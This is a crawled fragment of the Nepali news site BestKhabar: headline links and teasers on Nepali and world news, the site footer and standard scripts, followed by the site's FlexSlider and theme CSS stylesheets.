                    <a href="https://bestkhabar.com/archives/543" title="यस्ता ठाउँहरु छन् उपत्यका आसपासमा :  जहाँ हाइकिङ्ग निक्कै रमाईलो बन्दछ">यस्ता ठाउँहरु छन् उपत्यका आसपासमा :  जहाँ हाइकिङ्ग निक्कै रमाईलो बन्दछ</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/970" title="बैद्य नेतृत्वको माओवादीका उपाध्यक्ष गजुरेलसहित करिब एक दर्जन काठमाडौंबाट पक्राउ" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/cp-gajurel-480x320.jpg" alt="बैद्य नेतृत्वको माओवादीका उपाध्यक्ष गजुरेलसहित करिब एक दर्जन काठमाडौंबाट पक्राउ"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/970" title="बैद्य नेतृत्वको माओवादीका उपाध्यक्ष गजुरेलसहित करिब एक दर्जन काठमाडौंबाट पक्राउ">बैद्य नेतृत्वको माओवादीका उपाध्यक्ष गजुरेलसहित करिब एक दर्जन काठमाडौंबाट पक्राउ</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4880" title="देशभर कोरोना संक्रमितको संख्या साढे २ लाख नजिक, निको हुने क्रम पनि बढ्दो" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/bestcovid-19-480x320.jpg" alt="देशभर कोरोना संक्रमितको संख्या साढे २ लाख नजिक, निको हुने क्रम पनि बढ्दो"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4880" title="देशभर कोरोना संक्रमितको संख्या साढे २ लाख नजिक, निको हुने क्रम पनि बढ्दो">देशभर कोरोना संक्रमितको संख्या साढे २ लाख नजिक, निको हुने क्रम पनि बढ्दो</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2631" title="नेपालमा कोरोना संक्रमण रोक्न सरकारले गरेको प्रयास सकारात्मक" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/04/singadurbar1-480x320.jpg" alt="नेपालमा कोरोना संक्रमण रोक्न सरकारले गरेको प्रयास सकारात्मक"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2631" title="नेपालमा कोरोना संक्रमण रोक्न सरकारले गरेको प्रयास सकारात्मक">नेपालमा कोरोना संक्रमण रोक्न सरकारले गरेको प्रयास सकारात्मक</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/4440" title="सिन्धुपाल्चोकमा निर्माणाधिन कभर्ड हल पहिरोले बगाउँदा ८ मजदुरको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/08/Sindhupalchok-480x320.jpg" alt="सिन्धुपाल्चोकमा निर्माणाधिन कभर्ड हल पहिरोले बगाउँदा ८ मजदुरको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/4440" title="सिन्धुपाल्चोकमा निर्माणाधिन कभर्ड हल पहिरोले बगाउँदा ८ मजदुरको मृत्यु">सिन्धुपाल्चोकमा निर्माणाधिन कभर्ड हल पहिरोले बगाउँदा ८ मजदुरको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

</div><!--tab-content-->

<script>
    jQuery(function () {
        jQuery('#myTab a:first').tab('show')
    });
</script>        </div>
    </div><!--row-->
        
    
                     <div class="cat-title gap-bottom">
            <a class="cat-link-title">थप खबर पढ्नुहोस्</a>
        </div><!--cat title-->

<div class="row">
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
</a>
<a href="https://bestkhabar.com/archives/5898" class="p-title" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
 <p class="date-user">
२०८२ बैशाख १५ गते सोमबार</p>
<p>२८ अप्रिल, २०२५सेन्जेन, लक्जम्बर्ग । युरोपेली मुलुक स्पेन र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/128" title="अमेरिकामा ‘साइबर संकटकाल’ घोषणा" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2019/05/cyber-emengency-in-usa-480x320.jpg" alt="अमेरिकामा ‘साइबर संकटकाल’ घोषणा"/>
</a>
<a href="https://bestkhabar.com/archives/128" class="p-title" title="अमेरिकामा ‘साइबर संकटकाल’ घोषणा">अमेरिकामा ‘साइबर संकटकाल’ घोषणा</a>
 <p class="date-user">
२०७६ जेठ २ गते बिहिबार</p>
<p>१६ मे, २०१९ न्युयोर्क । विश्वको सर्वशक्तिमान सम्पन्न मुलुक...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/4198" title="काठमाडौं उपत्यकासहित देशका सबै जिल्लाभित्र सार्वजनिक गाडी चलाउन अनुमति, भाडा ५० प्रतिशत बढ्ने" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/07/kathmandu-valley-480x320.jpg" alt="काठमाडौं उपत्यकासहित देशका सबै जिल्लाभित्र सार्वजनिक गाडी चलाउन अनुमति, भाडा ५० प्रतिशत बढ्ने"/>
</a>
<a href="https://bestkhabar.com/archives/4198" class="p-title" title="काठमाडौं उपत्यकासहित देशका सबै जिल्लाभित्र सार्वजनिक गाडी चलाउन अनुमति, भाडा ५० प्रतिशत बढ्ने">काठमाडौं उपत्यकासहित देशका सबै जिल्लाभित्र सार्वजनिक गाडी चलाउन अनुमति, भाडा ५० प्रतिशत बढ्ने</a>
 <p class="date-user">
२०७७ असार २५ गते बिहिबार</p>
<p>०९ जुलाई, २०२०काठमाडौं । सरकारले काठमाडौं उपत्यकालगायत देशभर जिल्लाभित्र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/3889" title="कोरोनाका कारण स्थगित २०७६ को एसईई परीक्षा नगर्ने सरकारको निर्णय, विद्यालयको आन्तरिक परीक्षाबाटै ग्रेड निर्धारण गरिने" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/03/cabinet0-480x320.jpg" alt="कोरोनाका कारण स्थगित २०७६ को एसईई परीक्षा नगर्ने सरकारको निर्णय, विद्यालयको आन्तरिक परीक्षाबाटै ग्रेड निर्धारण गरिने"/>
</a>
<a href="https://bestkhabar.com/archives/3889" class="p-title" title="कोरोनाका कारण स्थगित २०७६ को एसईई परीक्षा नगर्ने सरकारको निर्णय, विद्यालयको आन्तरिक परीक्षाबाटै ग्रेड निर्धारण गरिने">कोरोनाका कारण स्थगित २०७६ को एसईई परीक्षा नगर्ने सरकारको निर्णय, विद्यालयको आन्तरिक परीक्षाबाटै ग्रेड निर्धारण गरिने</a>
 <p class="date-user">
२०७७ जेठ २८ गते बुधबार</p>
<p>१० जुन, २०२०काठमाडौं । सरकारले गत २०७६ साल चैत्र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/4413" title="अफगानिस्तानमा ईदको सामान किन्न गएका सर्वसाधारणलाई लक्षित गरी विस्फोट, १७ को मृत्यु" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/07/afgan-480x320.jpg" alt="अफगानिस्तानमा ईदको सामान किन्न गएका सर्वसाधारणलाई लक्षित गरी विस्फोट, १७ को मृत्यु"/>
</a>
<a href="https://bestkhabar.com/archives/4413" class="p-title" title="अफगानिस्तानमा ईदको सामान किन्न गएका सर्वसाधारणलाई लक्षित गरी विस्फोट, १७ को मृत्यु">अफगानिस्तानमा ईदको सामान किन्न गएका सर्वसाधारणलाई लक्षित गरी विस्फोट, १७ को मृत्यु</a>
 <p class="date-user">
२०७७ श्रावण १६ गते शुक्रबार</p>
<p>३१ जुलाई, २०२०काबुल, अफगानिस्तान । अफगानिस्तानको लोगार प्रान्तमा अज्ञात...</p>
</div>
<div class="clearfix"></div>
  </div>  
    </div> 
    
</div><!--container-->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-list text-center">
                <div class="social gap-bottom">
                    <ul class=" social-links footer-social">
                        <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
               
                        <li><a href="https://www.linkedin.com/in/bestkhabar" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                        <div class="clearfix"></div>
                    </ul>
                </div><!--social-->
                <ul id="menu-footer-menu" class="footer-link"><li id="menu-item-490"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-424"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
<li id="menu-item-425"><a title="समसामयिक राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक राजनीति</a></li>
<li id="menu-item-423"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
<li id="menu-item-428"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
<li id="menu-item-426"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
<li id="menu-item-494"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
<li id="menu-item-495"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
<li id="menu-item-496"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
<li id="menu-item-427"><a title="कला, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-429"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-498"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-499"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
<li id="menu-item-470"><a title="हाम्रो बारेमा" href="https://bestkhabar.com/about-best-khabar">हाम्रो बारेमा</a></li>
</ul>                <p>&copy; Copyright 2015 - 2026 <a href="#">BestKhabar.com</a> All Rights Reserved. | Developed &amp; maintained by <a href="http://www.appbasis.com" target="_blank" data-toggle="tooltip" data-placement="top" title="www.appbasis.com">AppBasis</a> </p>
            </div><!--footer list-->
        </div><!--row-->
    </div>
</div><!--foooter-->
<a href="#" class="scrollToTop">
    <span class="fa fa-chevron-up"></span>
    <p>Top</p>
</a>
<script type='text/javascript' src='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/jquery.flexslider-min.js?ver=14' id='flexslider-js'></script>
<script type='text/javascript' src='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/js/setting.js?ver=14' id='setting-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155085379-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155085379-1');
</script>

    
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.3.7
body_size: 5078
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}


/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0; background: #161616;  position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { 
		text-decoration:none; 
		display: block; 
		text-align:center;
		width: 40px; 
		height: 50px;
		padding:10px; 
		margin: 0px 0 0; 
		position: absolute; 
		bottom: 25%; 
		z-index: 10; 
		overflow: hidden; 
		opacity: 0; 
		cursor: pointer; 
		color:#fff;
		background:rgba(0,0,0,0.5); 
		/*text-shadow: 1px 1px 0 rgba(255,255,255,0.3);*/ 
		-webkit-transition: all .3s ease; 
		-moz-transition: all .3s ease; 
		transition: all .3s ease; }
		
/*.flex-direction-nav .flex-prev { left: 0px; }
.flex-direction-nav .flex-next { left:0px;  }
.flexslider:hover .flex-prev { opacity: 0.7; left: 110px; }
.flexslider:hover .flex-next { opacity: 0.7; left: 160px; }*/

.flexslider .flex-prev { opacity: 0.7; left: 10px; }
.flexslider .flex-next { opacity: 0.7; left: 55px; }

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav a:before  { 
								font-family: "FontAwesome"; 
								font-size: 30px; 
								line-height:1; 
								display: inline-block; 
								content: ''; 
								border-radius:0;
								}
.flex-direction-nav a.flex-prev:before  { content: '\f104'; }														
.flex-direction-nav a.flex-next:before  { content: '\f105'; }



/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom:10px; text-align: left;  z-index:1234;}
.flex-control-nav > li > a{
	text-indent:-9999999px;
	text-align:left;
	} 

.flex-control-nav li {margin: 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {
	
	width: 22px; 
	height: 22px; 
	display: block; 
	background: #fff; 
	
	cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; 
	border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
	-o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
	
.flex-control-paging li a:hover {
	 background: #fff; 
	}

.flex-control-paging li a.flex-active { 
background: #E37513;
 cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

.flex-caption{
	padding:2%;
/*	position:absolute;
	left:0;bottom:0;*/
	background:#161616;
	color:#fff;
	text-align:center;
	text-shadow:0 -1px 0 rgba(0,0,0,.3);
	font-size:16px;}
	
.flex-caption p{color:#fff;}	
	
.slider-caption{
	padding:10px 15px;}		
	
.slider-caption p	{
	color:#EDEDED;
	font-size:17px;
	color:#F0F0F0;}
	
	.slider-heading{
	color:#fff;
	font-size:20px;
	padding-bottom:10px;
	display:inline-block;
	}
.slider-heading:hover,.slider-heading:focus{
	color:#F2F2F2;
	text-decoration:none;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}

@media screen and (max-width: 480px) {
.flex-caption{
	display:none !important;}

.flex-control-nav{
	display:none;}	
	

}

--- FILE ---
content_type: text/css
request_url: https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5
body_size: 8357
content:
@import url("https://fonts.googleapis.com/css?family=Mukta:200,300,400,500,600,700,800");
@import url("https://fonts.googleapis.com/css2?family=Khand:wght@300;400;500;600;700&display=swap");


a:focus{
	outline:none !important;}
body{
	font-size:16px;
	color:#3A3A3A;
	background:#F4F4F4;
	font-family: "Mukta",sans-serif;}
	
h1,h2,h3,h4,h5,h6 {
    font-family: "Mukta", sans-serif;
    font-weight: 700;
}
	
a{color:#05A76F;}	
	
p{
	color:#515151;}
	
.share-box span{
    box-sizing:content-box !important;}
		
	
img{
	max-width:100%;}		
.gap-top{
	margin-top:15px;}
	
.gap{
	margin-top:15px;
	margin-bottom:15px;}	
	
option{
	padding:3px 3px 3px 5px;}
	
.form-group em{
	color:#EC0000;
	font-style:normal;}		
	
.gap-bottom{
	margin-bottom:15px;}
	
	
.top-socal{
	margin-top:15px;}	

	
.social-links{
	margin-bottom:0;
	padding-left:0;}	
.social-links li{
	display:inline-block;
	padding:5px 0px 5px 10px;
	}
.social-links li a{
	transition: background-color 0.8s ease;
	-webkit-transition: background-color 0.8s ease;
	color:#4E4E4E;
	width:35px;
	background:#5F5F5F;
	text-align:center;
	display:inline-block;
	padding:6px 10px 6px 10px;
	border-radius:15%;}
.social-links li a:hover{
	background:#3C3C3C !important;
	}		
	
.social-links li a i{
	color:#F9F9F9;
	font-size:16px;}
	
.social-links li a.fb{
	background:#344D82;
	
	}
	
.social-links li a.tw{
	background:#2AA9E0;
	
	}
	
.social-links li a.youtube{
	background:#EB2429;
	
	}
	
	
.social-links li a.googleplus{
	background:#D3492C;
	
	}
	
.social-links li a.linkedin{
	background:#02669A;
	
	}	
	
.header{
	margin-top:0px;
	background-color:#fff;}
	
.navbar{
	border-radius:0;
	border:none;}
	
.navbar-inverse{
	background:#05A76F;}
	
.navbar-inverse .active a{
	background:#F15A24 !important;}
				
.logo{
	margin-top:15px;
	margin-bottom:15px;}
	
.navbar-inverse .navbar-nav > li > a{
	color:#F7F7F7;}	
	
.navbar-inverse .navbar-nav > li > a:hover{
	background:#0000A6;}		
	
.top-nav .navbar-collapse{
	padding:0;}	
	
.navbar-inverse .navbar-toggle{
border-color:#05A76F;
	}	
	
.navbar-toggle .icon-bar{
	width:40px;
	height:5px;
	margin:3px 0;}	
	
.top-nav .nav > li > a{
	padding:15px 18px;
	font-size:20px;}	
	
.wrapper{
	min-height:500px;
	background:#fff;
	padding:30px;
}
	
.top-full-add{
	margin-top:0px;
	margin-bottom:15px;}
	
.full-add{
	margin-top:15px;
	margin-bottom:15px;}			
	
.breaking-news{
	background:#F9F8CC;
	padding:30px;
	border-radius:0;}
	
.jumbotron ,.breaking-news{
	border-radius:0 !important;}
.breaking-title{
	font-size:48px;
	display:inline-block;
	margin-bottom:10px;}
	
.breaking-title{display:block;}
	
.breaking-news blockquote{
	background:#fffed2;
	border-left:5px solid #E65325;
	padding-top:25px;
	padding-bottom:25px;
	font-size:20px;}
	
.breaking-news blockquote img{
	max-width:350px;
	margin:0px 15px 0px 0;
	float:left;}			
	
	
.nav-tabs > li > a{
	transition: all 0.8s ease;
	border:none;
	border-radius:0;
	margin-right:0;}
.nav-tabs > li > a:hover{
	background: #DB860F;
	color:#fff;}
	
	
		
.tab-title{
	background:#F15A24;}
	
.nav-tabs{
	background:#F4F4F4;}	
	
.tab-title a{
	color:#fff;
	font-size:22px;
	font-weight:bold;
	text-transform:uppercase;
	}
	
.nav-tabs > li{
	margin-bottom:0;}	
	
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{
	background: #05A76F;
	color:#fff;
	border:none;
	margin:0;}	
	
	
.tab-content{
	/*border:1px solid #ddd;*/
	padding:10px 0;
	border-top:none;}
		
	
.tab-pane ul{
	padding-left:0px;
	list-style:none;}
	
.tab-pane ul li a{
	display:block;
	padding:10px 0 6px 0;
	font-size:20px;
	font-weight:bold;
	border-bottom:1px dotted #dfdfdf;}
	
	
.slide-box{
	border-bottom:1px solid #dfdfdf;
	padding-bottom:15px;
	margin-bottom:15px;}
	
.slide-box a{
	font-size:20px;
	font-weight:bold;
	display:block;
	padding:0px 0 5px 0;}	
	
	
.date-user{
	font-size:12px;
	color:#8C8C8C;
	border-bottom:1px solid #ddd;
	padding-bottom:5px;
}

.slide-box .date-user{
	font-size:12px;
	color:#8C8C8C;
	border-top:1px solid #ddd;
	border-bottom:none;
	padding-top:5px;
}
	
	
.video-gallery{
}	
	
.video-title{
	background:#CC181E;}
	
.video-title h3{
	display:inline-block;
	margin:0;
	padding:10px 10px;
	font-size:20px;
	color:#fff;}
.video-title a{
	color:#fff;
	margin-top:10px;
	margin-right:10px;}	
	
.video-caption{
	width:100%;
	display:block;
	background:#F0F0F0;
	padding:10px 10px;
	}
	
.blog-slide{
	background:#F4F4F4;
	padding:10px 15px;}	
	
.blog-title{
	background:#05A76F;}
	
.blog-title h3{
	display:inline-block;
	margin:0;
	padding:10px 10px;
	font-size:20px;
	color:#fff;}
.blog-title a{
	color:#fff;
	margin-top:10px;
	margin-right:10px;}			
	
.blog-slide ul{
	list-style:none;
	padding:0;}
	
.blog-slide ul li img{
	max-width:80px;
	float:left;
	margin:0px 8px 0px 0px;}
	
.gal-title{
	border-bottom:2px solid #F5A129;}	
	
.gal-title h3{
	display:inline-block;
	background:#F5A129;
	color:#fff;
	margin:0;
	padding:8px 10px;}	
	
						
.add-box{
	margin-top:15px;
	margin-bottom:15px;}		
	
.padding-none{
	padding:0;}	
	
	
.image-black {
    position:relative;
	display:block;
}
.image-black:after {
    content:'\A';
    position:absolute;
    width:100%; height:100%;
	max-width:600px;
    top:0; 
	left:0;
    background:rgba(0,0,0,0.7);
    opacity:0;
    transition: all 2s;
    -webkit-transition: all 2s;
}
.image-black:hover:after {
    opacity:1;
}
.cat-title{
    position: relative;
	border-bottom:2px solid #05A76F;
}
	
.cat-link-title{
	transition: all 0.8s ease;
	background:#05A76F;
	display:inline-block;
	color:#fff;
	padding:8px 25px;
	font-size:32px;
	}
	
.cat-title  a.pull-right {
    padding-top: 22px;
}
		
		
	
.cat-link-title:hover{
	background:#373737;
	color:#F6F6F6;
	
	}	
	
.p-title{
	font-size:22px;
	font-weight:bold;
	color:#05A76F;
	display:block;
	padding:5px 0;}
	
time{
	color:#A2A2A2;
	font-size:12px;
	padding:5px 0;}
	
.view-all{
	margin-top:5px;
	text-transform:uppercase;
	
	}
	
.link-contant ul{
	list-style:none;
	padding:0;}
	
.link-contant ul li a{
	border-top:1px solid #DEDEDE;
	display:block;
	padding:5px 0;}				
	
.home-list-box{
	border-left:1px solid #ddd;}
			
.scrollToTop{
	text-align:center; 
	font-weight: bold;
	color: #fff;
	position:fixed;
	z-index:12345;
	bottom:35px;
	right:25px;
	display:none;
	text-decoration:none;
	background: #F5A129;
    padding: 8px 15px 8px 15px;
}
.scrollToTop p{
	color:#fff;
	margin-bottom:0;
	font-size:12px;} 
.scrollToTop span{
    font-size: 18px;
    display: block;
    color: #F9F9F9;
}
.scrollToTop:hover,.scrollToTop:focus {
	text-decoration:none;
}	
	
	
.footer{
	margin-top:20px;
	background:#05A76F;
	padding-top:30px;
	color:#F1F1F1;
	padding-bottom:15px;}
	
.footer-link{
	list-style:none;
	border-top:1px solid #110b56;
	margin:0;
	padding:0;
	padding-top:10px;
	}	
	
.footer-link li{
	display:inline-block;
	padding:10px 15px;}	
	
.footer-list p{
	color:#F1F1F1;
	}	
	
.footer a{
    font-size: 18px;
	color:#F1F1F1;}	
	
.footer-bottom{
	background:#fff;
	font-size:80%;
	padding-top:15px;
	padding-bottom:5px;}
	
.page-title{
	border-left:5px solid #E65325;}
	
.page-title h1{
	display:inline-block;
	background:#DADADA;
	color:#5F5F5F;
	margin:0;
	padding:8px 50px;
	font-size:28px;}
	
.list-box{
	margin-top:15px;
	border-bottom:2px solid #ddd;
	padding:10px;}
	
	
.detail-title{
	border-bottom:1px solid #ddd;
	margin-bottom:15px;
	}
	
.detail-title h1{
	font-size:40px;
	color:#05A76F;
	margin:0;
	padding:10px 0;}		
	
.page-inner img{
	margin:15px 0px 15px 0;
    height: auto;
}
	
.page-inner blockquote{
	background:#ededed;
	border-left:3px solid #757575;}	
.page-inner p{margin-bottom:10px; font-size:20px;}	
	
.page-not-found h2{
	font-size:200px;
	color:#646464;}
	
p.page-not-title{
	font-size:40px;
}


@media only screen and (min-width: 768px) {
  .dropdown:hover .dropdown-menu {
    display: block;
  }
}
	
@media screen and (max-width: 767px) {
	
.top-menu{
	text-align:center;}	
	
.wrapper{
	padding:15px;}	
	
.top-menu ul li{
	float:none;
	display:inline-block;}
	
.top-socal{
	text-align:center;}
.top-socal ul{
	float:none !important;}
	
.top-socal ul li{
	display:inline-block;}			
	
.copyright{
        text-align:center;}
	
.design p{
        text-align:center;
        padding-top:0;}	
	
	}	
	
.st-btn > img {
    margin: 0;
}
	
	
@media screen and (max-width: 480px) {	
	.page-not-found h2{
		font-size:100px;}
	
}		
